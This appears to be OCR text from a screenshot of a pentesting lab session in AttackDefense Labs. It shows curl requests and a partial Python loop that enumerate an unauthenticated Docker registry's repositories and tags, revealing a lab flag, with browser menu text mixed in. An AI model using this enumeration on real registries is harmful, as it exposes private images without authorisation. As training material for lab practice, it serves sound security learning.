 HTTP API V2 | Docker Docume
Member Area
AttackDefense Labs: Pentester
bash (attackdefense.com)
Python's Requests Library (Gui
Not Secure
cwzkvek2wskw6o6hs99x42o9e.public1.attackdefenselabs.com
ABP
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# curl http://192.27.183.3:5000/v2/alpine/tags/list
{"name":"alpine","tags":["latest"]}
root@attackdefense:~#
root@attackdefense:~# curl http://192.27.183.3:5000/v2/ubuntu/tags/list
{"name":"ubuntu","tags":["14.04","18.04","12.04","16.04"]}
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# curl http://192.27.183.3:5000/v2/flag/tags/list
{"name":"flag","tags":["b2929842a9ab2a4506cbfd1a69cb6785"]}
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# python
Python 2.7.15+ (default, Aug 31 2018, 11:56:52)
[GCC 8.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> import requests
>>> import json
>>>
>>> for repo in json.loads(requests.get('http://192.27.183.3:5000/v
...     print repo
...
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: 'Response' object has no attribute 'contnet'
>>> for repo in json.loads(requests.get('http://192.27.183.3:5000/v
...     print repo
...
alpine
flag
ubuntu
>>>
>>>
>>>
>>>
>>> for repo in json.loads(requests.get('http://192.27.183.3:5000/v
...     for tag in
Look Up “json.loads(requests.get('http://192.27.183.3:5000...”
Emoji & Symbols
Undo
Redo
Cut
Copy
Paste
Paste and Match Style
Select All
Search Google for “json.loads(requests.get('http://192.27.183.3:5000...”
Print...
Language Settings
Writing Direction
Inspect
Speech
Services